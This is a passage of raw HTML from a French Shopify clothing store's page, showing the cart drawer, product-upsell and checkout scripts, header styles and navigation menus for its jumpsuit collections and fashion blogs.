    </a><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart.js?v=139383546597281746371768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-info.js?v=174806172978439001541768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421768503158" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Votre panier</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Chargement en cours...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Sous-total</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Mettre à jour
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Procéder au paiement
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item, .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__image {
    font-size: 1.5rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
  }
  
  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    
</div>
</div>


</div><div id="shopify-section-sections--27331711861076__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" media="print" onload="this.media='all'"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-drawer.css?v=12876392782820889961768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart.css?v=183883492810467818381768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-totals.css?v=54425048278126878361768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-discounts.css?v=152760482443307489271768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    
      header-drawer {
        display: none;
      }
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-disclosure.js?v=153497636716254413831768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-modal.js?v=4511761896672669691768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-notification.js?v=160453272920806432391768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/search-form.js?v=113639710312857635801768503158" defer="defer"></script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-drawer.js?v=44260131999403604181768503158" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accueil
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Combishorts &amp; Combinaisons
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-combishorts-combinaisons" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Combishorts &amp; Combinaisons
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Homme LUDIS
                                        </a></li><li><a href="/collections/combishort-femme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Femme LUDIS
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos conseils Mode
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-conseils-mode" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos conseils Mode
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Féminine
                                        </a></li><li><a href="/blogs/mode-masculine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Masculine
                                        </a></li><li><a href="/blogs/montres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montres
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos Reviews
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-reviews" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos Reviews
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marques de Mode
                                        </a></li><li><a href="/blogs/boutiques-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Boutiques Mode
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Combishorts &amp; Combinaisons</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Homme LUDIS
                              </a></li><li><a href="/collections/combishort-femme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Femme LUDIS
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos conseils Mode</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Féminine
                              </a></li><li><a href="/blogs/mode-masculine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Masculine
                              </a></li><li><a href="/blogs/montres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montres
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos Reviews</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marques de Mode
                              </a></li><li><a href="/blogs/boutiques-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Boutiques Mode
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset">

            

              <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="200" height="58.8235294117647" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
